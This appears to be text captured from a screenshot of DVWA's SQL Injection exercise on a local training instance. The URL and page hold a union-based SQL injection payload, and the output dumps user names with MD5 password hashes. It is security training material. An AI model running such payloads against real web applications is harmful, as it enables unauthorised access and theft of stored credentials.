 localhost/dvwa/vulnerabilities/sqli/?id=1%27%20union%20select%20user,password%20from%20users--+&Submit=Submit#
L
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select user,password from users--
First name: admin
Surname: admin
ID: 1' union select user,password from users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/